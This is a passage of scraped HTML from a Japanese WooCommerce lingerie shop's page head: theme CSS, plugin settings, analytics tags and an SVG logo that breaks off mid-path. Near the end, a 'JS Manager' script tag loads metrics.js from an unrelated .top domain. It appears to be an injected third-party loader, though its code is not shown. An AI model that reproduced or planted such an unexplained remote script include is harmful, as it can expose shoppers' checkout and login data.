	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2935 attachmentid-2935 attachment-png wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 